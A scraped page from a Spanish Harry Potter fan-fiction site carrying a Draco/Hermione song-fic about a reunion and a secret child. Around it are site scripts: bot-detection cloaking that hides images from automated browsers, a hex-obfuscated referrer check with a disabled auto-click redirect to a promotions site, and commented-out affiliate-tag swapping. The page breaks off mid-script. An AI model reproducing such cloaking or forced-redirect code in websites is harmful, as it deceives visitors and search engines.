

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://potterfics.es/volber-a-empezar/
body_size: 13506
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/potterfics-es.png"/>
		<link rel="apple-touch-icon" href="/images/potterfics-es.png"/>

        <!-- Title y Description -->

        <title>volber a empezar - Fanfics de Harry Potter</title>

        <meta name="description" content="Volver a empezarEs imposible olvidar aquellas cartas que ley junto al mar... Hermione apenas podía creer que lo hubiera encontrado de esa manera en la playa ...">

        <meta name="keywords" content="potterfics">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://potterfics.es/volber-a-empezar/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="volber a empezar - Fanfics de Harry Potter">

        <meta property="og:description" content="Volver a empezarEs imposible olvidar aquellas cartas que ley junto al mar... Hermione apenas podía creer que lo hubiera encontrado de esa manera en la playa ...">

        <meta property="og:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="volber a empezar - Fanfics de Harry Potter">

        <meta property="og:url" content="https://potterfics.es/volber-a-empezar/">

        <meta property="og:site_name" content="potterfics.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-18T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="potterfics">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="potterfics.es">

		<meta name="mobile-web-app-title" content="potterfics.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="volber a empezar - Fanfics de Harry Potter">

        <meta name="twitter:description" content="Volver a empezarEs imposible olvidar aquellas cartas que ley junto al mar... Hermione apenas podía creer que lo hubiera encontrado de esa manera en la playa ...">

        <meta name="twitter:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="volber a empezar - Fanfics de Harry Potter">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://potterfics.es/#website", 
		"url": "https://potterfics.es", 
		"name": "potterfics.es", 
		"description": "Fan fictions y fanfics de Harry Potter en Espa\u00f1ol", 
		"publisher": { "@id": "https://potterfics.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://potterfics.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "volber a empezar - Fanfics de Harry Potter",

          "description": "Volver a empezarEs imposible olvidar aquellas cartas que ley junto al mar... Hermione apenas pod\u00eda creer que lo hubiera encontrado de esa manera en la playa ...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/potterfics.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "potterfics.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/potterfics.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-18T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/potterfics.es\/volber-a-empezar\/"
          },

          
          "articleSection": "potterfics",

          
          "url": "https:\/\/potterfics.es\/volber-a-empezar\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/potterfics.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "potterfics",

              "item": "https:\/\/potterfics.es\/categoria\/potterfics"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "volber a empezar - Fanfics de Harry Potter",

              "item": "https:\/\/potterfics.es\/volber-a-empezar\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=3027" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">potterfics.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/potterfics">potterfics</a>

            
            <span>&gt;</span>

            volber a empezar - Fanfics de Harry Potter
        </div>

        

        <article>

            <h1>volber a empezar - Fanfics de Harry Potter</h1>

            <div class="article-meta">

                <span>📅 18/08/2025</span>

                
                
                <span>📂 <a href="/categoria/potterfics">potterfics</a></span>

                
            </div>

            

            			            <p>Volver a empezar</p><p><strong>Es imposible olvidar aquellas cartas que ley junto al mar...</strong></p><p><strong> </strong></p><p><i>Hermione apenas podía creer que lo hubiera encontrado de esa manera en la playa cerca del mar con otra en el mismo lugar que le había pedido ser su esposa no pudo evitar que una lágrima traicionera bajara por su mejilla.</i></p><p><i>Habían pasado ya 3 largos años de ello. Y aun no lo podía olvidar porque aun lo amaba a pesar de todo lo amaba como nunca.</i></p><p><strong><i> </i></strong></p><p><strong><i>La estrella fugaz que se me perdió...</i></strong></p><p><strong><i>.</i></strong></p><p><i>El desde aquel día no se lo perdonaba como había caído ante los brazos de panis a pocos días de su boda con hermione con el amor de su vida tanto que habían luchado por ese amor para perderlo de esa manera tan estúpida.</i></p><p><i>Lo he perdido todo ya no tengo absolutamente nada- decía draco malfoy el rubio mas envidiado y amado de todo hogwars pero mas que nada ese lugar le regalo los mejores momentos de su vida que perdió en tan solo 5 minutos.</i></p><p><i>Una lagrima resbalo por su mejilla había llorado de nuevo.</i></p><p><strong><i> </i></strong></p><p><strong><i>No se porque hoy volvió<br/></i></strong></p><p><strong><i> </i></strong></p><p><i>Sus vidas habían, cambiado por completo y aunque se amaran como nunca antes pudieron amarse ningunas personas el odio y los prejuicios fueron mas fuertes, pero todo cambio el día en que hermione entro por casualidad a una cafetería cerca del ministerio de magia y hay estaba el en una mesa de hasta el fondo.</i></p><p><i>Con la mirada perdida un tanto triste.</i></p><p><strong><i> </i></strong></p><p><strong><i>Hoy me di cuenta que perdí que se fue el tiempo y nunca te conocí</i></strong></p><p><strong><i> </i></strong></p><p><i>Pero todo volvió ha ser inútil el hecho de haber peleado tanto por aquel amor que solo uno de los dos sentía se dijo hermione al verlo abrazar fuertemente a otra mujer.</i></p><p><strong><i> </i></strong></p><p><strong><i>Al verte otra vez tan cerca de mi...</i></strong></p><p><strong><i> </i></strong></p><p><i>El vio llegar a su hermana que llegaba de un viaje habían quedado hay para poder platicar después de tantos años pero por cosas del destino, volteo su mirada hacia una mesa que estaba cerca de ellos y pudo notar a una castaña que el conocía muy bien llorar mirándoles por un momento.</i></p><p><strong><i> </i></strong></p><p><strong><i>No se muy bien que sentí...</i></strong></p><p><strong><i> </i></strong></p><p><i>Miro sus ojos llenos de lagrimas, lagrimas de dolor a su memoria vino un recuerdo que jamás olvidaría.</i></p><p><i>_>>>>>>>>>>>>> flash back_<<<<<<<<<<<<<<<<<<</i></p><p><i>Estaban por salir se su 5 curso de estudios de la magia en la escuela de magia y hechicería estaban en la sala de los menesteres ella lloraba el le había dicho que era un mortifago y que tenia que matar a Dumbuldore, pero no lo aria por amor a ella le dijo que se entregaría que no quería que llorara por el que el lo merecía.</i></p><p><i>Hermione- dijo el- yo se que en este momento te estoy causando el dolor mas grande de tu vida pero quiero que sepas que siempre te ame y te amo y que muero por ti.</i></p><p><i>No - dijo ella casi sin voz- no morirás yo enfrentare a mis amigos pidámosle ayuda a -Dumbuldore no te quiero perder- dijo ella y lo beso.</i></p><p><i>>>>><Flash back<<<<<<<<<<</i></p><p><strong><i> </i></strong></p><p><strong><i>Hoy pienso aquel tiempo que estuve sin ti...</i></strong></p><p><strong><i> </i></strong></p><p><i>Hermione no pudo mas y salió del lugar corriendo llorando como era posible que a pesar del tiempo aun lo amara como lo amaba en ese momento se odiaba por ello.</i></p><p><i>Recordando todo y nada solo se puso a llorar sin notar que un rubio la seguía de cerca sin perderle la vista.</i></p><p><i>Recordando su vida salió llorando de aquel lugar corrió y corrió hasta llegar a su casa donde la esperaba un niño pequeño como de 2 años, que dormía plácidamente en su cama, entonces lo recordó.</i></p><p><i>>>>>>>>>>> Flash Back<<<<<<<<<<<</i></p><p><i>Había pasado poco mas de un mes de que ella y draco se separaron pero ese mes fue el mes mas doloroso de toda su vida no quería comer, no dormía, solo lloraba por el. Callo en cama los señores weasley llamaron a un doctor y el muy feliz le dijo.</i></p><p><i>Señorita debe cuidarse por usted y del pequeño que viene en camino debo informarle que usted esta embarazada.</i></p><p><i>>>>>>>>>>>>>> Flash back<<<<<<<<<<<</i></p><p><i> </i></p><p><i> </i></p><p><strong><i>Yo vine a decirte que ya estoy aquí</i></strong></p><p><strong><i>Ese amor de nosotros lo voy alcanzar</i></strong></p><p><strong><i>Quiero volver a empezar</i></strong></p><p><strong><i>Hoy quiero volver a empezar</i></strong></p><p><i> </i></p><p><i>Draco entro silenciosamente a la casa de hermione y noto algo que nunca se imagino por todos lados había fotos de ella y un pequeño de ojos grises como el mercurio, piel blanca casi pálida y cabellera rubia.</i></p><p><i>No había duda era hijo suyo, había fotos de hermione embarazada, de ella y el bebe juntos abrazados de su primer cumpleaños de su bautizo, todo y no pudo evitar llorar.</i></p><p><i>Tomo una foto de hermione embarazada tenia aproximadamente 6 o 7 mese de embarazo se veía simplemente hermosa estaba recargada junto a un árbol tocando du vientre y sonreía se veía tan feliz, sino se equivocaba estaba en casa de la comadreja weasley y lloro mas.</i></p><p><i>Hermione bajo por las escaleras y casi se desmaya al encontrarse a malfoy hay tomando una foto de su mesilla de centro llorando al verla.</i></p><p><i> </i></p><p><i>¿¿¿Qué haces aquí???- dijo ella con voz firme.</i></p><p><i>Hola hermione cuento tiempo sin verte- dijo limpiando sus lagrimas- yo te he seguido desde el café la puerta estaba abierta y me encontré con esto.</i></p><p><i>Haaa- dijo ella- me entere un mes después de que rompimos- dijo llorando- solo quiero preguntarte ¿Qué hice mal?, dímelo ¿Por qué me engañaste?</i></p><p><i> Yo no te engañe hermione-dijo el- el día en que nos encontraste besándonos yo no me di cuenta de que estabas hay pero ella si estábamos hablando de cómo serian nuestras vidas después de mi boda.</i></p><p><i>Ella me estaba contando que estaba muy feliz por que estaba embarazada yo le pregunte que de quien era su hijo ella me dijo que mío y me beso.</i></p><p><i>Después de un tiempo el bebé nació se dio lo de nuestro rompimiento mucho antes pero resulto ser que el bebe no era mío era de zabini-dijo draco en un susurro.</i></p><p><i> Ella murió al dar a luz y zabibi había muerto en la guerra haci que el bebe se quedo con migo ya que lo había reconocido legalmente-draco al sola mirada y lloro enfrente de ella, fue débil de nuevo ante esos ojos que amaba tanto.</i></p><p><i>Me engaño.</i></p><p><i> </i></p><p><i> </i></p><p><strong><i>Volver a empezar (Volver a empezar)</i></strong></p><p><strong><i>Porque ahora se (Porque ahora se)</i></strong></p><p><strong><i>Que todo este tiempo jamás te olvide</i></strong></p><p><strong><i>Volver a empezar (Volver a empezar)</i></strong></p><p><strong><i> </i></strong></p><p><i>Hermione te amo- dijo en un susurro.</i></p><p><i>Draco...Yo...-dijo hermione si poder articulas palabra alguna- también te amo pero no se si pueda perdonar.</i></p><p><i>Por favor perdóname te lo ruego te amo demasiado dame otra oportunidad te amo- dijo y se arrodillo ante ella- déjame volver a empezar junto a ti y mi hijo déjame formar una familia con los 3 te amo.</i></p><p><i> </i></p><p><strong><i>Tan solos tu y yo<br/> Nos une una historia que comenzó</i></strong></p><p><strong><i>Volver a empezar<br/> (Volver a empezar)</i></strong></p><p><strong><i>Por tanto tiempo prometí no verte nunca y no volver a sufrir</i></strong></p><p><strong><i>Mírame aquí, Aquí otra vez...Enamorado de ti...</i></strong></p><p><strong><i>Enamorada de ti<br/></i></strong></p><p><strong><i> </i></strong></p><p><i>Hermione se arrodillo frente a el y lo beso, lo beso y lloro con el en silencio.</i></p><p><i>Nunca-dijo ella- nunca te vallas de mi lado te amo como para perderte otra vez nunca te alejes de mi te amo, te amo- decía mientras besaba su rostro.</i></p><p><i>Yo más te amo hermione por ser la persona que eres- dijo y la beso.</i></p><p><i> </i></p><p><i> </i></p><p><strong><i>Volver a empezar (Volver a empezar)</i></strong></p><p><strong><i>Porque ahora se (Porque ahora se)</i></strong></p><p><strong><i>Que todo este tiempo jamás te olvide</i></strong></p><p><strong><i>Volver a empezar (Volver a empezar)</i></strong></p><p><strong><i> </i></strong></p><p><i>Ben te presentare a tu hijo- dijo ella tomo su mano y lo dirigió a la alcoba del pequeño draco granger.</i></p><p><i>El es draco granger- dijo ella.</i></p><p><i>Hola bebe-dijo el apunto de llorar- soy yo tu papi te prometo nunca jamás apartarme de ustedes, al rato traerán a tu hermanita hermione espero y se lleven bien tienen la misma edad casi los dos son mis hijos y los amo por ello- dijo y le beso la frente al precioso rubio que tenia enfrente.</i></p><p><i>Te amo mi bebe- dijo el.</i></p><p><i> </i></p><p><strong><i>Tan solos tú y yo..., Nos une una historia que comenzó</i></strong></p><p><strong><i>Volver a empezar<br/> (Volver a empezar)</i></strong></p><p><strong><i>Y ahora se que al final en tus sueños yo quiero estar...</i></strong></p><p><strong><i>Y ahora se otra vez que tu rostro no puedo perder</i></strong></p><p><strong><i> </i></strong></p><p><i>Salieron en silencio de la habitación tomados de la mano como cuando lo hacían en hogwars, el la beso con ansias había soñado tantas veces estar haci con ella con el momento de hacerla suya después de tanto tiempo.</i></p><p><i>Beso su cuello y abrió una puerta que estaba atrás de el entraron ha la habitación besándose como desesperados como nunca. Antes lo hubieran hecho con deseo, pación amor un sinfín de sentimientos encontrados alegría un todo.</i></p><p><i>Sus ropas cayeron al suelo poco a poco dejando a dos personas amándose como nunca lo habían hecho.</i></p><p><i>No sabes cuanto te extrañe- dijo en un suspiro el.</i></p><p><i>Y yo a ti- dijo ella besándolo.</i></p><p><i> </i></p><p><i> </i></p><p><strong><i>Y ahora se que por ti soy capaz de encontrar este amor que no tiene final</i></strong></p><p><strong><i>Porque quiero volver a empezar</i></strong></p><p><strong><i>Quiero volver a empezar<br/></i></strong></p><p><strong><i> </i></strong></p><p><i>Entre mil te amo se unieron en un solo cuerpo se conformaron uno amándose de la única manera que ello consideraban la mas pura, sin fingimientos demostrándose su amor eterno.</i></p><p><i>Su amor verdadero se amaron por horas y horas hasta que el sueño los venció por primera vez en muchos años ambos pudieron sonreír, ser felices, recuperar el tiempo uqe perdieron juntos como una familia ella el y su hijo pequeño.</i></p><p><i> </i></p><p><i> </i></p><p><strong><i>Que todo este tiempo jamás te olvide</i></strong></p><p><strong><i>Volver a empezar tan solos tú y yo</i></strong></p><p><strong><i>Nos une una historia que ya empezó</i></strong></p><p><strong><i>Volver a empezar<br/>.</i></strong></p><p><strong><i> </i></strong></p><p><i>Hermione se levanto cerca de las 8 de la noche fue a ver a su hijo que había despertado solo se puso el suéter que tenia puesto draco hace algunas horas, vio hay a su hijo el mismo retrato de su padre solo que en pequeño miro esos ojos mercurio, que la habían hipnotizado tanto su sonrisa.</i></p><p><i>El pequeño al ver entrar a su madre le dio los brazos y le dio un beso muy fuerte en la mejilla.</i></p><p><i>Mami- dijo el pequeño- onne ta mi papa io o ooy etaba aquí mami- dijo el pequeño haciendo que hermione llorar de la felicidad.</i></p><p><i>Aquí estoy pequeño- dijo draco.</i></p><p><i>Hoa papi- dijo el niño lanzándose a los brazos de draco- hola pequeño, oye ¿no quieres ir a jugar un rato bebe?.</i></p><p><i>No io quero ver a mi manita- dijo el bebe sorprendiendo a hermione y draco- esta bien pero ahora es muy tarde si vamos a comer algo y luego adormir que su mami y yo tenemos que hablar por que solo es mía-dijo haciendo que hermione se sonrojara de sobre manera- no sabes cuanto extrañaba hacerte sonrojar.</i></p><p><i>No tieto e mía mamanas-dijo el niño haciendo un puchero que hiso reír mucho a sus padres.</i></p><p><strong><i>Volver a empezar... Quiero volver<br/></i></strong></p><p><strong><i>Quiero volver a empezar..</i></strong></p><p><strong><i>Volver a empezar</i></strong></p><p><strong><i>Volver a empezar<br/></i></strong></p><p><i>Pasaron los días y en menos de un mes hermione y draco se casaron dando paso a la nueva familia malfoy granger haci demostrando que el amor no tiene final y que siempre se puede volver a empezar.</i></p><p><i>______________________________________________________________</i><i></i></p><p><strong>Bueno aquí les dejo esta historia espero y les guste este fanatic estuvo vasado en la canción volver a empezar de somos tu y yo un nuevo día esta genial espero y les guste bueno los dejo bye </strong></p><p><strong>Pelease comenten.</strong></p><p><strong>Hermmssakurabloom.</strong></p><p><strong>(jenn)</strong></p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#e3818a97868f808b969ba39a828b8c8ccd8690"><span class="__cf_email__" data-cfemail="5b39322f3e3738332e231b223a333434753e28">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#82e0ebf6e7eee1eaf7fac2fbe3eaededace7f1"><span class="__cf_email__" data-cfemail="dbb9b2afbeb7b8b3aea39ba2bab3b4b4f5bea8">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=25685&from=potterfics.es&id=3820')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='//' alt='...TU... - Fanfics de Harry Potter'><h2>...TU... - Fanfics de Harry Potter</h2></a></li><li><a href='/----inocente-papa-harry----/' alt='-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter'><h2>-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter</h2></a></li><li><a href='/---habia-una-vez---/' alt='****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter'><h2>****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter</h2></a></li><li><a href='/--carta-de-rosiie-a-al--/' alt='--Carta de Rosiie a Al-- - Fanfics de Harry Potter'><h2>--Carta de Rosiie a Al-- - Fanfics de Harry Potter</h2></a></li><li><a href='/--fanfics-de-harry-potter/' alt='... - Fanfics de Harry Potter'><h2>... - Fanfics de Harry Potter</h2></a></li><li><a href='/-draco-sos-romantico-el-le-contesto-soy-tan-romantico-como-lo-dulce-que-es-la-azucar-/' alt='-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter'><h2>-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter</h2></a></li><li><a href='/-eres-mio-alec/' alt='"-Eres mío, Alec." - Fanfics de Harry Potter'><h2>"-Eres mío, Alec." - Fanfics de Harry Potter</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>potterfics.es</h3>

        <p style="margin: 10px 0; color: #ccc;">Fan fictions y fanfics de Harry Potter en Español</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 potterfics.es. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#62000d160b080d0c0e0b0c0722050f030b0e4c010d0f" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
